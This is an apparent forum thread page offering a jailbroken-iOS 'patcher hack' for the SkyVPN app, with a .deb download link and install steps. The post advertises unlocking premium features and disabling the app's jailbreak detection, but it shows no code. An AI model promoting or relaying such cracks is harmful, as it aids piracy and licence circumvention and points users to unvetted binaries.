		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">SkyVPN 1.6.31.484 +3 patcher hack</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/1631484/' class='ipsTags__tag' title="Find other content tagged with '1.6.31.484'" rel="tag" data-tag-label="1.6.31.484" data-ipsTooltip><span>1.6.31.484</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/hack/' class='ipsTags__tag' title="Find other content tagged with 'hack'" rel="tag" data-tag-label="hack" data-ipsTooltip><span>hack</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/patcher/' class='ipsTags__tag' title="Find other content tagged with 'patcher'" rel="tag" data-tag-label="patcher" data-ipsTooltip><span>patcher</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/skyvpn/' class='ipsTags__tag' title="Find other content tagged with 'skyvpn'" rel="tag" data-tag-label="skyvpn" data-ipsTooltip><span>skyvpn</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_578776196_menu' id='elShareItem_578776196' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_578776196_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F&amp;title=SkyVPN+1.6.31.484+%2B3+patcher+hack" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F&amp;title=SkyVPN+1.6.31.484+%2B3+patcher+hack" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='SkyVPN 1.6.31.484 +3 patcher hack' data-webShareText='SkyVPN 1.6.31.484 +3 patcher hack' data-webShareUrl='https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2803' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2019-08-12T15:09:17Z' title='08/12/2019 03:09  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2019</span><span class='ipsTime__short'>6 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/" data-lastpage data-feedid="forums-ips_forums_topic-2803" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/?&amp;csrfKey=13d113b582b7da4b76bc05a79c7b077f&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-2806"></a>
<div id="comment-2806"></div>
<article data-ips-hook="postWrapper" id="elComment_2806" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2019-08-12T15:09:17Z' title='08/12/2019 03:09  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2019</span><span class='ipsTime__short'>6 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-2806" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-2806' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-2806_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2803" data-commentapp="forums" data-commenttype="forums" data-commentid="2806" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1565622557,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:2806}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2019-08-12T15:09:17Z' title='08/12/2019 03:09  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2019</span><span class='ipsTime__short'>6 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img alt="246x0w.jpg" class="ipsImage" data-loading="true" data-ratio="100.00" height="246" style="height:auto;" width="246" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is1-ssl.mzstatic.com/image/thumb/Purple113/v4/50/2c/97/502c9731-9e16-4d4f-7022-62c9a06d4eda/AppIcon-0-1x_U007emarketing-0-0-85-220-0-7.png/246x0w.jpg"></p>

<p>
	 
</p>

<p>
	SkyVPN- Super Unlimited Proxy By Sentry Secure Communication v1.6.28.470<br><span title="Click to copy text to clipboard">com.skyvpn.app</span><br>
	Requires: iOS 9.0 or later.<br>
	Price: Free<br>
	Updated: 2019-08-06T03:51:31Z
</p>

<p style="background-color:#ffffff;font-size:16px;">
	<span style="font-size:22px;">This patcher was made for Uncover <abbr title="Jailbreak">jb</abbr> may not work on sileo <abbr title="Jailbreak">jb</abbr> and chimera <abbr title="Jailbreak">jb</abbr>.</span>
</p>

<p style="background-color:#ffffff;font-size:16px;">
	<span style="font-size:22px;">i can not test it out on the other <abbr title="Jailbreak">jb</abbr> as I am on Uncover <abbr title="Jailbreak">jb</abbr> only as it the best <abbr title="Jailbreak">jb</abbr></span>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Premium<br>
	- Disabled Jailbreak<br>
	- Disabled LuckyBox<br>
	- 
</p>

<p>
	<br>
	 
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span>
</p>

<p>
	<a class="ipsAttachLink" contenteditable="false" data-fileid="43" href="https://dervislergrup.com/applications/core/interface/file/attachment.php?id=43" data-fileext="deb" rel="">com.180.skyvpn_0.0.2_iphoneos-arm.deb</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- stem grade
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p>

<p>
	 
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Haha">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Agree">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/Agree.png' alt="Agree" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="İnformative">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/Informative.png' alt="İnformative" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Winner">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/Winner.png' alt="Winner" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									7 months later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-4938"></a>
<div id="comment-4938"></div>
<article data-ips-hook="postWrapper" id="elComment_4938" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/15-osab12512/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to osab12512's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362afc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EO%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="osab12512" loading="lazy">
	</a>

				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/15-osab12512/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to osab12512's profile" class="ipsUsername" translate="no">osab12512</a>
				
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://dervislergrup.com/ipb/monthly_2022_09/Member.png.2f32bcc45fcbf298ef06bd17c1a70fde.png" alt="" loading="lazy">
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/15-osab12512/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/15-osab12512/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">2</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/15-osab12512/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to osab12512's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362afc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EO%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="osab12512" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/15-osab12512/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to osab12512's profile" class="ipsUsername" translate="no">osab12512</a>
					
						<span class="ipsEntry__group"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2020-03-25T01:39:50Z' title='03/25/2020 01:39  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4938" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=15&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4938' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4938_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2803" data-commentapp="forums" data-commenttype="forums" data-commentid="4938" data-quotedata="{&quot;userid&quot;:15,&quot;username&quot;:&quot;osab12512&quot;,&quot;timestamp&quot;:1585100390,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4938}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			<time datetime='2020-03-25T01:39:50Z' title='03/25/2020 01:39  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
